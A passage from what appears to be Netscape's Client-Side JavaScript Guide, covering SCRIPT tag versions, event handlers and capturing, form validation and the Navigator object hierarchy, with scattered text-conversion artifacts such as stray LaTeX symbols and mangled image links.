
The following table lists the <SCRIPT> tags supported by different Netscape versions.

Table 9.1 JavaScript and Navigator versions

| Navigator version | Default JavaScript version | <script></script> |
|-------------------|----------------------------|-------------------|
|-------------------|----------------------------|-------------------|

Navigator ignores code within <SCRIPT> tags that specify an unsupported version. For example, Navigator 3.0 does not support JavaScript 1.2, so if a user runs a JavaScript 1.2 script in Navigator 3.0, the script is ignored.

**Example 1.** This example shows how to define functions three times, once for JavaScript 1.0, once using JavaScript 1.1 features, and a third time using JavaScript 1.2 features.

```
<SCRIPT LANGUAGE="JavaScript">
// Define 1.0-compatible functions such as doClick() here
</SCRIPT>
<SCRIPT LANGUAGE="JavaScript1.1">
// Redefine those functions using 1.1 features
// Also define 1.1-only functions
</SCRIPT>
<SCRIPT LANGUAGE="JavaScript1.2">
// Redefine those functions using 1.2 features
// Also define 1.2-only functions
</SCRIPT>
<FORM \ldots>
<INPUT TYPE="button" onClick="doClick(this)" ...>
...
</FORM>
```
**Example 2.** This example shows how to use two separate versions of a JavaScript document, one for JavaScript 1.1 and one for JavaScript 1.2. The default document that loads is for JavaScript 1.1. If the user is running Navigator 4.0, the replace method replaces the page.

```
<SCRIPT LANGUAGE="JavaScript1.2">
// Replace this page in session history with the 1.2 version
location.replace("js1.2/mypage.html");
</SCRIPT>
[1.1-compatible page continues here...]
```
**Example 3.** This example shows how to test the navigator.userAgent property to determine which version of Navigator 4.0 is running. The code then conditionally executes 1.1 and 1.2 features.

```
<SCRIPT LANGUAGE="JavaScript">
if (navigator.userAgent.indexOf("4.0") != -1)
   jsVersion = "1.2";
else if (navigator.userAgent.indexOf("3.0") != -1)
  jsVersion = "1.1";
else
   jsVersion = "1.0";
</SCRIPT>
[hereafter, test jsVersion before use of any 1.1 or 1.2 extensions]
```
#### **Hiding Scripts Within Comment Tags**

Only Navigator versions 2.0 and later recognize JavaScript. To ensure that other browsers ignore JavaScript code, place the entire script within HTML comment tags, and precede the ending comment tag with a double-slash  $\left(\frac{1}{2}\right)$  that indicates a JavaScript single-line comment:

```
<SCRIPT>
<!-- Begin to hide script contents from old browsers.
JavaScript statements...
// End the hiding here. -->
</SCRIPT>
```
Since browsers typically ignore unknown tags, non-JavaScript-capable browsers will ignore the beginning and ending SCRIPT tags. All the script statements in between are enclosed in an HTML comment, so they are ignored too. Navigator properly interprets the SCRIPT tags and ignores the line in the script beginning with the double-slash  $\left(\frac{1}{2}\right)$ .

Although you are not required to use this technique, it is considered good etiquette so that your pages do not generate unformatted script statements for those not using Navigator 2.0 or later.

**Note** For simplicity, some of the examples in this book do not hide scripts.

#### **Example: a First Script**

[Figure 9.1](#page-150-0) shows a simple script that displays the following in Navigator:

Hello, net! That's all, folks.

Notice that there is no difference in appearance between the first line, generated with JavaScript, and the second line, generated with plain HTML.

#### <span id="page-150-0"></span>Figure 9.1 A simple script



You may sometimes see a semicolon at the end of each line of JavaScript. In general, semicolons are optional and are required only if you want to put more than one statement on a single line. This is most useful in defining event handlers, which are discussed in [Chapter 10, "Handling Events."](#page-156-0)

#### <span id="page-151-0"></span>**Specifying a File of JavaScript Code**

The SRC attribute of the <SCRIPT> tag lets you specify a file as the JavaScript source (rather than embedding the JavaScript in the HTML). For example:

```
<SCRIPT SRC="common.js">
</SCRIPT>
```
This attribute is especially useful for sharing functions among many different pages.

The closing </SCRIPT> tag is required.

JavaScript statements within a <SCRIPT> tag with a SRC attribute are ignored except by browsers that do not support the SRC attribute, such as Navigator 2.

#### **URLs the SRC Attribute Can Specify**

The SRC attribute can specify any URL, relative or absolute. For example:

<SCRIPT SRC="http://home.netscape.com/functions/jsfuncs.js">

If you load a document with any URL other than a file: URL, and that document itself contains a <SCRIPT SRC="..."> tag, the internal SRC attribute cannot refer to another file: URL.

#### **Requirements for Files Specified by the SRC Attribute**

External JavaScript files cannot contain any HTML tags: they must contain only JavaScript statements and function definitions.

External JavaScript files should have the file name suffix . js, and the server must map the .js suffix to the MIME type application/x-javascript, which the server sends back in the HTTP header. To map the suffix to the MIME type, add the following line to the mime.types file in the server's config directory, and then restart the server.

type=application/x-javascript exts=js

If the server does not map the . js suffix to the application/ $x$ -javascript MIME type, Navigator improperly loads the JavaScript file specified by the SRC attribute.

**Note** This requirement does not apply if you use local files.

#### <span id="page-152-0"></span>**Using JavaScript Expressions as HTML Attribute Values**

Using *JavaScript entities*, you can specify a JavaScript expression as the value of an HTML attribute. Entity values are evaluated dynamically. This allows you to create more flexible HTML constructs, because the attributes of one HTML element can depend on information about elements placed previously on the page.

You may already be familiar with HTML character entities by which you can define characters with special numerical codes or names by preceding the name with an ampersand  $(\&)$  and terminating it with a semicolon  $(\cdot)$ . For example, you can include a greater-than symbol (>) with the character entity  $\&$  GT; and a less-than symbol (<) with  $\&$ LT;.

JavaScript entities also start with an ampersand (&) and end with a semicolon (;). Instead of a name or number, you use a JavaScript expression enclosed in curly braces {}. You can use JavaScript entities only where an HTML attribute value would normally go. For example, suppose you define a variable barWidth. You could create a horizontal rule with the specified percentage width as follows:

```
<HR WIDTH="&{barWidth};%" ALIGN="LEFT">
```
So, for example, if barWidth were 50, this statement would create the display shown in the following figure.

Figure 9.2 Display created using JavaScript entity



As with other HTML, after layout has occurred, the display of a page can change only if you reload the page.

Unlike regular entities which can appear anywhere in the HTML text flow, JavaScript entities are interpreted only on the right-hand side of HTML attribute name/value pairs. For example, if you have this statement:

```
$\leftarrow$H4>&{myTitle}; $\leftarrow$/H4>
```
It displays the string myTitle rather than the value of the variable myTitle.

#### <span id="page-153-0"></span>**Using Quotation Marks**

Whenever you want to indicate a quoted string inside a string literal, use single quotation marks (') to delimit the string literal. This allows the script to distinguish the literal inside the string. In the following example, the function bar contains the literal "left" within a double-quoted attribute value:

```
function bar(widthPct) {
   document.write("<HR ALIGN='left' WIDTH=" + widthPct + "%>")
}
```
Here's another example:

<INPUT TYPE="button" VALUE="Press Me" onClick="myfunc('astring')">

#### <span id="page-153-1"></span>**Specifying Alternate Content with the NOSCRIPT Tag**

Use the <NOSCRIPT> tag to specify alternate content for browsers that do not support JavaScript. HTML enclosed within a <NOSCRIPT> tag is displayed by browsers that do not support JavaScript; code within the tag is ignored by Navigator. Note however, that if the user has disabled JavaScript from the Advanced tab of the Preferences dialog, Navigator displays the code within the <NOSCRIPT> tag.

The following example shows a <NOSCRIPT> tag.

```
<NOSCRIPT>
<B>This page uses JavaScript, so you need to get Netscape Navigator 2.0
or later!
<BR><A HREF="http://home.netscape.com/comprod/mirror/index.html">
<IMG SRC="NSNow.gif"></A>
If you are using Navigator 2.0 or later, and you see this message,
you should enable JavaScript by on the Advanced page of the 
Preferences dialog box.
</NOSCRIPT>
...
```
Specifying Alternate Content with the NOSCRIPT Tag

#### Chapter

# <span id="page-156-0"></span>10 **Handling Events**

JavaScript applications in Navigator are largely event-driven. *Events* are actions that usually occur as a result of something the user does. For example, clicking a button is an event, as is changing a text field or moving the mouse over a link. For your script to react to an event, you define *event handlers*, such as onChange and onClick.

This chapter contains the following sections:

- [Defining an Event Handler](#page-158-0)
- [The Event Object](#page-162-0)
- **[Event Capturing](#page-162-1)**
- [Validating Form Input](#page-166-0)

For additional information on event handling, see the article *Getting Ready for JavaScript 1.2 Events* in the online View Source magazine. In addition, the JavaScript technical notes contain information on programming events.

The following table summarizes the JavaScript events. For information on the which versions of JavaScript support each event, see the *Client-Side JavaScript Reference*.





| Event   | Applies to                | Occurs when                                | Event handler |
|---------|---------------------------|--------------------------------------------|---------------|
| MouseUp | documents, buttons, links | User releases a mouse button               | onMouseUp     |
| Move    | windows                   | User or script moves a window              | onMove        |
| Reset   | forms                     | User resets a form (clicks a Reset button) | onReset       |
| Resize  | windows                   | User or script resizes a window            | onResize      |
| Select  | text fields, textareas    | User selects form element's input field    | onSelect      |
| Submit  | forms                     | User submits a form                        | onSubmit      |
| Unload  | document body             | User exits the page                        | onUnload      |

Table 10.1 JavaScript event handlers (Continued)

#### <span id="page-158-0"></span>**Defining an Event Handler**

You define an event handler (a JavaScript function or series of statements) to handle an event. If an event applies to an HTML tag (that is, the event applies to the JavaScript object created from that tag), then you can define an event handler for it. The name of an event handler is the name of the event, preceded by "on." For example, the event handler for the focus event is onFocus.

To create an event handler for an HTML tag, add an event handler attribute to the tag. Put JavaScript code in quotation marks as the attribute value. The general syntax is

<TAG eventHandler="JavaScript Code">

where TAG is an HTML tag, event Handler is the name of the event handler, and JavaScript Code is a sequence of JavaScript statements.

For example, suppose you have created a JavaScript function called compute. You make Navigator call this function when the user clicks a button by assigning the function call to the button's onClick event handler:

<INPUT TYPE="button" VALUE="Calculate" onClick="compute(this.form)">

You can put any JavaScript statements as the value of the onClick attribute. These statements are executed when the user clicks the button. To include more than one statement, separate statements with semicolons (;).

Notice that in the preceding example, this.form refers to the current form. The keyword this refers to the current object, which in this case is the button. The construct this. form then refers to the form containing the button. The onClick event handler is a call to the compute function, with the current form as the argument.

When you create an event handler, the corresponding JavaScript object gets a property with the name of the event handler. This property allows you to access the object's event handler. For example, in the preceding example, JavaScript creates a Button object with an onclick property whose value is "compute(this.form)".

Be sure to alternate double quotation marks with single quotation marks. Because event handlers in HTML must be enclosed in quotation marks, you must use single quotation marks to delimit string arguments. For example:

```
<INPUT TYPE="button" NAME="Button1" VALUE="Open Sesame!"
  onClick="window.open('mydoc.html', 'newWin')">
```
In general, it is good practice to define functions for your event handlers instead of using multiple JavaScript statements:

- It makes your code modular—you can use the same function as an event handler for many different items.
- It makes your code easier to read.

#### **Example: Using an Event Handler**

In the form shown in the following figure, you can enter an expression (for example, 2+2) in the first text field, and then click the button. The second text field then displays the value of the expression (in this case, 4).

#### Figure 10.1Form with an event handler



The script for this form is as follows:

```
<HEAD>
<SCRIPT>
<!--- Hide script from old browsers
function compute(f) {
   if (confirm("Are you sure?"))
      f.result.value = eval(f.expr.value)
   else
      alert("Please come back again.")
}
// end hiding from old browsers -->
</SCRIPT>
</HEAD>
<BODY>
<FORM>
Enter an expression:
<INPUT TYPE="text" NAME="expr" SIZE=15 >
<INPUT TYPE="button" VALUE="Calculate" onClick="compute(this.form)">
<RR>Result:
<INPUT TYPE="text" NAME="result" SIZE=15 >
</FORM>
</BODY>
```
The HEAD of the document defines a single function, compute, taking one argument, f, which is a Form object. The function uses the window.confirm method to display a Confirm dialog box with OK and Cancel buttons.

If the user clicks OK, then confirm returns true, and the value of the result text field is set to the value of  $eval(f,expr.value)$ . The JavaScript function eval evaluates its argument, which can be any string representing any JavaScript expression or statements.

If the user clicks Cancel, then confirm returns false and the alert method displays another message.

The form contains a button with an onClick event handler that calls the compute function. When the user clicks the button, JavaScript calls compute with the argument this.form that denotes the current Form object. In compute, this form is referred to as the argument f.

#### **Calling Event Handlers Explicitly**

Follow these guidelines when calling event handlers.

• You can reset an event handler specified by HTML, as shown in the following example.

```
<SCRIPT LANGUAGE="JavaScript">
function fun1() {
...
}
function fun2() {
...
}
</SCRIPT>
<FORM NAME="myForm">
<INPUT TYPE="button" NAME="myButton"
onClick="fun1()">
</FORM<SCRIPT>
document.myForm.myButton.onclick=fun2
</SCRIPT>
```
**JavaScript 1.0.** You cannot reset an event handler.

- Event handlers are function references, so you must assign fun2 itself, not fun2() (the latter calls fun2 and has whatever type and value fun2 returns).
- Because the event handler HTML attributes are literal function bodies, you cannot use <INPUT onClick=fun1> in the HTML source to make fun1 the onClick handler for an input. Instead, you must set the value in JavaScript, as in the preceding example.

**JavaScript 1.1 and earlier versions.** you must spell event handler names in lowercase, for example, myForm.onsubmit or myButton.onclick.

#### <span id="page-162-0"></span>**The Event Object**

Each event has an associated event object. The event object provides information about the event, such as the type of event and the location of the cursor at the time of the event. When an event occurs, and if an event handler has been written to handle the event, the event object is sent as an argument to the event handler.

In the case of a MouseDown event, for example, the event object contains the type of event (in this case "MouseDown"), the x and y position of the mouse cursor at the time of the event, a number representing the mouse button used, and a field containing the modifier keys (Control, Alt, Meta, or Shift) that were depressed at the time of the event. The properties of the event object vary from one type of event to another, as described in the *Client-Side JavaScript Reference*.

**JavaScript 1.1 and earlier versions.** The event object is not available.

#### <span id="page-162-1"></span>**Event Capturing**

Typically, the object on which an event occurs handles the event. For example, when the user clicks a button, it is often the button's event handler that handles the event. Sometimes you may want the window or document object to handle certain types of events instead of leaving them for the individual parts of the document. For example, you may want the document object to handle all MouseDown events no matter where they occur in the document.

JavaScript's event capturing model allows you to define methods that capture and handle events before they reach their intended target. To accomplish this, the window, document, and layer objects use these event-specific methods:

- captureEvents—captures events of the specified type.
- releaseEvents—ignores the capturing of events of the specified type.
- routeEvent—routes the captured event to a specified object.
- handleEvent—handles the captured event (not a method of layer).

**JavaScript 1.1 and earlier versions.** Event capturing is not available.

As an example, suppose you wanted to capture all Click events occurring in a window. Briefly, the steps for setting up event capturing are:

- **1.** [Enable Event Capturing](#page-163-1)
- **2.** [Define the Event Handler](#page-163-0)
- **3.** [Register the Event Handler](#page-165-0)

The following sections explain these steps.

#### <span id="page-163-1"></span>**Enable Event Capturing**

To set up the window to capture all Click events, use a statement such as the following:

window.captureEvents(Event.CLICK);

The argument to captureEvents is a property of the event object and indicates the type of event to capture. To capture multiple events, the argument is a list separated by or  $(|)$ . For example, the following statement captures Click, MouseDown, and MouseUp events:

window.captureEvents(Event.CLICK | Event.MOUSEDOWN | Event.MOUSEUP)

**Note** If a window with frames needs to capture events in pages loaded from different locations, you need to use captureEvents in a signed script and call enableExternalCapture. For information on signed scripts, see [Chapter 14,](#page-210-0)  ["JavaScript Security."](#page-210-0)

#### <span id="page-163-0"></span>**Define the Event Handler**

Next, define a function that handles the event. The argument e is the event object for the event.

```
function clickHandler(e) {
   //What goes here depends on how you want to handle the event.
   //This is described below.
}
```
You have the following options for handling the event:

• Return true. In the case of a link, the link is followed and no other event handler is checked. If the event cannot be canceled, this ends the event handling for that event.

```
function clickHandler(e) {
   return true;
}
```
This allows the event to be completely handled by the document or window. The event is not handled by any other object, such as a button in the document or a child frame of the window.

• Return false. In the case of a link, the link is not followed. If the event is non-cancelable, this ends the event handling for that event.

```
function clickHandler(e) {
   return false;
}
```
This allows you to suppress the handling of an event type. The event is not handled by any other object, such as a button in the document or a child frame of the window. You can use this, for example, to suppress the right mouse button in an application.

• Call routeEvent. JavaScript looks for other event handlers for the event. If another object is attempting to capture the event (such as the document), JavaScript calls its event handler. If no other object is attempting to capture the event, JavaScript looks for an event handler for the event's original target (such as a button). The routeEvent function returns the value returned by the event handler. The capturing object can look at this return and decide how to proceed.

When routeEvent calls an event handler, the event handler is activated. If routeEvent calls an event handler whose function is to display a new page, the action takes place without returning to the capturing object.

```
function clickHandler(e) {
  var retval = routeEvent(e);
  if (retval == false) return false;
   else return true;
}
```
• Call the handleEvent method of an event receiver. Any object that can register event handlers is an event receiver. This method explicitly calls the event handler of the event receiver and bypasses the capturing hierarchy. For example, if you wanted all Click events to go to the first link on the page, you could use:

```
function clickHandler(e) {
   window.document.links[0].handleEvent(e);
}
```
As long as the link has an onClick handler, the link will handle any click event it receives.

#### <span id="page-165-0"></span>**Register the Event Handler**

Finally, register the function as the window's event handler for that event:

```
window.onClick = clickHandler;
```
#### **A Complete Example**

In the following example, the window and document capture and release events:

```
<HTML>
<SCRIPT>
function fun1(e) {
  alert ("The window got an event of type: " + e.type + 
      " and will call routeEvent.");
  window.routeEvent(e);
  alert ("The window returned from routeEvent.");
  return true;
}
function fun2(e) {
  alert ("The document got an event of type: " + e.type);
  return false;
}
function setWindowCapture() {
  window.captureEvents(Event.CLICK);
}
```

```
function releaseWindowCapture() {
   window.releaseEvents(Event.CLICK);
}
function setDocCapture() {
   document.captureEvents(Event.CLICK);
}
function releaseDocCapture() {
   document.releaseEvents(Event.CLICK);
}
window.onclick=fun1;
document.onclick=fun2;
</SCRIPT>
...
</HTML>
```
#### <span id="page-166-0"></span>**Validating Form Input**

One of the most important uses of JavaScript is to validate form input to serverbased programs such as server-side JavaScript applications or CGI programs. This is useful for several reasons:

- It reduces load on the server. "Bad data" are already filtered out when input is passed to the server-based program.
- It reduces delays in case of user error. Validation otherwise has to be performed on the server, so data must travel from client to server, be processed, and then returned to client for valid input.
- It simplifies the server-based program.

Generally, you'll want to validate input in (at least) two places:

- As the user enters it, with an onChange event handler on each form element that you want validated.
- When the user submits the form, with an onclick event handler on the button that submits the form.

The JavaScript page on DevEdge contains pointers to sample code. One such pointer is a complete set of form validation functions. This section presents some simple examples, but you should check out the samples on DevEdge.

#### **Example Validation Functions**

The following are some simple validation functions.

```
<HEAD>
<SCRIPT LANGUAGE="JavaScript">
function isaPosNum(s) {
  return (parseInt(s) > 0)
}
function qty_check(item, min, max) {
  var returnVal = false
  if (!isaPosNum(item.value)) 
     alert("Please enter a positive number")
   else if (parseInt(item.value) < min) 
     alert("Please enter a " + item.name + " greater than " + min)
   else if (parseInt(item.value) > max) 
      alert("Please enter a " + item.name + " less than " + max)
   else 
     returnVal = true
  return returnVal
}
function validateAndSubmit(theform) {
   if (qty_check(theform.quantity, 0, 999)) {
     alert("Order has been Submitted")
     return true
   }
   else {
     alert("Sorry, Order Cannot Be Submitted!")
     return false
   }
}
</SCRIPT>
</HEAD>
```
isaPosNum is a simple function that returns true if its argument is a positive number, and false otherwise.

qty\_check takes three arguments: an object corresponding to the form element being validated (item) and the minimum and maximum allowable values for the item (min and max). It checks that the value of item is a number between min and max and displays an alert if it is not.

validateAndSubmit takes a Form object as its argument; it uses qty\_check to check the value of the form element and submits the form if the input value is valid. Otherwise, it displays an alert and does not submit the form.

#### **Using the Validation Functions**

In this example, the BODY of the document uses qty\_check as an onChange event handler for a text field and validateAndSubmit as the onClick event handler for a button.

```
<BODY>
<FORM NAME="widget_order" ACTION="lwapp.html" METHOD="post">
How many widgets today? 
<INPUT TYPE="text" NAME="quantity" onChange="qty_check(this, 0, 999)">
<BR><INPUT TYPE="button" VALUE="Enter Order" 
onClick="validateAndSubmit(this.form)">
</FORM</BODY>
```
This form submits the values to a page in a server-side JavaScript application called lwapp.html. It also could be used to submit the form to a CGI program. The form is shown in the following figure.

Figure 10.2A JavaScript form



The onChange event handler is triggered when you change the value in the text field and move focus from the field by either pressing the Tab key or clicking the mouse outside the field. Notice that both event handlers use this to represent the current object: in the text field, it is used to pass the JavaScript object corresponding to the text field to qty\_check, and in the button it is used to pass the JavaScript Form object to validateAndSubmit.

To submit the form to the server-based program, this example uses a button that calls validateAndSubmit, which submits the form using the submit method, if the data are valid. You can also use a submit button (defined by <INPUT TYPE="submit">) and then put an onSubmit event handler on the form that returns false if the data are not valid. For example,

```
<FORM NAME="widget_order" ACTION="lwapp.html" METHOD="post" 
   onSubmit="return qty check(theform.quantity, 0, 999)">
...
<INPUT TYPE="submit">
...
</FORM>
```
When qty\_check returns false if the data are invalid, the onSubmit handler will prohibit the form from being submitted.

11

# <span id="page-170-0"></span>**Using Navigator Objects**

This chapter describes JavaScript objects in Navigator and explains how to use them. These client-side JavaScript objects are sometimes referred to as *Navigator objects*, to distinguish them from server-side objects or user-defined objects.

This chapter contains the following sections:

- [Navigator Object Hierarchy](#page-170-1)
- [Document Properties: an Example](#page-173-0)
- [JavaScript Reflection and HTML Layout](#page-175-0)
- [Key Navigator Objects](#page-176-0)
- [Navigator Object Arrays](#page-181-0)
- [Using the write Method](#page-182-0)

#### <span id="page-170-1"></span>**Navigator Object Hierarchy**

When you load a document in Navigator, it creates a number of JavaScript objects with property values based on the HTML in the document and other pertinent information. These objects exist in a hierarchy that reflects the structure of the HTML page itself. The following figure illustrates this object hierarchy.



Figure 11.1Navigator object hierarchy

In this hierarchy, an object's "descendants" are properties of the object. For example, a form named form1 is an object as well as a property of document, and is referred to as document.form1.

For a list of all objects and their properties, methods, and event handlers, see the *Client-Side JavaScript Reference*.

Every page has the following objects:

- navigator: has properties for the name and version of Navigator being used, for the MIME types supported by the client, and for the plug-ins installed on the client.
- window: the top-level object; has properties that apply to the entire window. Each "child window" in a frames document also has a window object.
- document: contains properties based on the content of the document, such as title, background color, links, and forms.
- location: has properties based on the current URL.
- history: contains properties representing URLs the client has previously requested.

Depending on its content, the document may contain other objects. For instance, each form (defined by a FORM tag) in the document has a corresponding Form object.

To refer to specific properties, you must specify the object name and all its ancestors. Generally, an object gets its name from the NAME attribute of the corresponding HTML tag. For more information and examples, see [Chapter 12,](#page-188-0)  ["Using Windows and Frames."](#page-188-0)

For example, the following code refers to the value property of a text field named text1 in a form named myform in the current document:

document.myform.text1.value

If an object is on a form, you must include the form name when referring to that object, even if the object does not need to be on a form. For example, images do not need to be on a form. The following code refers to an image that is on a form:

document.imageForm.aircraft.src='f15e.gif'

The following code refers to an image that is *not* on a form:

document.aircraft.src='f15e.gif'

#### <span id="page-173-0"></span>**Document Properties: an Example**

The properties of the document object are largely content-dependent. That is, they are created based on the HTML in the document. For example, document has a property for each form and each anchor in the document.

Suppose you create a page named simple.html that contains the following HTML:

```
<HEAD><TITLE>A Simple Document</TITLE>
<SCRIPT>
function update(form) {
   alert("Form being updated")
}
</SCRIPT>
</HEAD>
<BODY>
<FORM NAME="myform" ACTION="foo.cgi" METHOD="get" >Enter a value:
<INPUT TYPE="text" NAME="text1" VALUE="blahblah" SIZE=20 >
Check if you want: 
<INPUT TYPE="checkbox" NAME="Check1" CHECKED 
   onClick="update(this.form)"> Option #1
P<INPUT TYPE="button" NAME="button1" VALUE="Press Me"
   onClick="update(this.form)">
</FORM>
</BODY>
```
Given the preceding HTML example, the basic objects might have properties like those shown in the following table.

| Property         | Value                                             |
|------------------|---------------------------------------------------|
| document.title   | "A Simple Document"                               |
| document.fqColor | #000000                                           |
| document.bgColor | #fffffff                                          |
| location.href    | "http://www.royalairways.com/samples/simple.html" |
| history.length   |                                                   |

Table 11.1 Example object property values

Notice that the value of document.title reflects the value specified in the TITLE tag. The values for document.fgColor (the color of text) and document.bgColor (the background color) were not set in the HTML, so they are based on the default values specified in the Preferences dialog box (when the user chooses Preferences from the Navigator Edit menu).

Because the document has a form, there is also a Form object called myform (based on the form's NAME attribute) that has child objects for the checkbox and the button. Each of these objects has a name based on the NAME attribute of the HTML tag that defines it, as follows:

- document.myform, the form
- document.myform.Check1, the checkbox
- document.myform.button1, the button

The Form object myform has other properties based on the attributes of the FORM tag, for example,

- action is http://www.royalairways.com/samples/mycgi.cgi, the URL to which the form is submitted.
- method is "get," based on the value of the METHOD attribute.
- length is 3, because there are three input elements in the form.

The Form object has child objects named button1 and text1, corresponding to the button and text fields in the form. These objects have their own properties based on their HTML attribute values, for example,

- button1.value is "Press Me"
- button1.name is "Button1"
- text1.value is "blahblah"
- text1.name is "text1"

In practice, you refer to these properties using their full names, for example, document.myform.button1.value. This full name is based on the Navigator object hierarchy, starting with document, followed by the name of the form, myform, then the element name, button1, and, finally, the property name.

#### <span id="page-175-0"></span>**JavaScript Reflection and HTML Layout**

JavaScript object property values are based on the content of your HTML document, sometimes referred to as *reflection* because the property values reflect the HTML. To understand JavaScript reflection, it is important to understand how the Navigator performs *layout*—the process by which Navigator transforms HTML tags into graphical display on your computer.

